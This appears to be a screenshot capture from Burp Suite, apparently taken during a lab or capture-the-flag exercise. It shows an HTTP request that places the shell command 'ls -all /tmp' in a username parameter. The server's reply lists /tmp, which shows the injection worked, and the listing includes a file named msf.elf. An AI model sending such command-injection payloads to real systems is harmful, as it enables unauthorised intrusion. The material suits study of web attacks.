 Pretty Raw Hex \n
1 POST /?username=ls+-all+/tmp&password=REDACTED HTTP/1.1
2 Host: 192.168.31.154:5000
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 0
8
9
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 737
4 Server: Werkzeug/0.16.0 Python/3.6.9
5 Date: Sat, 19 Feb 2022 16:45:41 GMT
6
7 total 40
8 drwxrwxrwt 9 root root 4096 Feb 19 22:15 .
9 drwxr-xr-x 23 root root 4096 Dec 21 2019 ..
10 drwxrwxrwt 2 root root 4096 Feb 19 19:04 .font-unix
11 drwxrwxrwt 2 root root 4096 Feb 19 19:04 .ICE-unix
12 -rw-r--r-- 1 www-data www-data 250 Feb 19 21:51 msf.elf
13 drwx------ 3 root root 4096 Feb 19 19:04
systemd-private-c59b2fa47fdf493789682a12ee8bdd32-systemd-resolved.servi
ce-hjQK7R
14 drwx------ 3 root root 4096 Feb 19 19:04
systemd-private-c59b2fa47fdf493789682a12ee8bdd32-systemd-timesyncd.serv
ice-CUuBjk
15 drwxrwxrwt 2 root root 4096 Feb 19 19:04 .Test-unix
16 drwxrwxrwt 2 root root 4096 Feb 19 19:04 .X11-unix
17 drwxrwxrwt 2 root root 4096 Feb 19 19:04 .XIM-unix
18